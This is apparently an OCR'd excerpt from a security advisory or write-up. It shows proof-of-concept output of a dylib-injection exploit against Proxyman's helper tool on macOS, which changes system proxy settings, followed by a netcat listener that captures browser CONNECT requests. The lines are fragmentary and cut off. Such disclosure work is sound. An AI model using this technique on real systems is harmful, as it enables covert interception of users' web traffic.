
[+] Injecting dylib...

2023-08-31 16:46:38.856 Proxyman[4504:166167] OSStatus: No e
2023-08-31 16:46:38.857 Proxyman[4504:166167] OSStatus: No e
2023-08-31 16:46:38.857 Proxyman[4504:166167] OSStatus: No e
2023-08-31 16:46:38.857 Proxyman[4504:166167] obj: <__NSXPC
2023-08-31 16:46:38.857 Proxyman[4504:166167] conn: 
 connec
2023-08-31 16:46:38.956 Proxyman[4504:166202] [+] 
Proxy set
2023-08-31 16:46:38.957 Proxyman[4504:166202] [+] 
HelperToo
2023-08-31 16:46:39.358 Proxyman[4504:166167] [+] Done.
The exploit succeeded, changing the system’s proxy
settings to
http(s)://127.0.0.1:5555
With the exploit proof-of-concept successful, it is
possible to open an
listener to catch requests
nc
being sent from browsers running on the system:
Enabled: Yes
Server: 
127.0.0.1
Port: 
5555
Authenticated Proxy Enabled: 0

$ nc -nlvk 5555

CONNECT mesu.apple.com:443 HTTP/1.1

Host: mesu.apple.com

Proxy-Connection: keep-alive

Connection: keep-alive
